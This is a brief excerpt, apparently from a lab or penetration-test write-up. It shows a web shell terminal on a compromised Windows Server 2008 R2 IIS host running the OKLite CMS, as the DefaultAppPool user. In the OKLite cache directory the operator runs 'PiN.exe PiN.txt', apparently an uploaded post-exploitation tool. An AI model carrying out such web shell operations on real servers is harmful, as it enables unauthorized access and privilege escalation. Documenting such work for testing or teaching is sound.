 (*) 基础信息
当前路径: C:/inetpub/OKLite/data/cache
磁盘列表: C:
系统信息: Windows NT ADLAB 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition Service Pack 1) i586
当前用户: DefaultAppPool
(*) 输入 ashelp 查看本地命令
C:\inetpub\OKLite\data\cache> cd C:/inetpub/OKLite/data/cache/
C:\inetpub\OKLite\data\cache> PiN.exe PiN.txt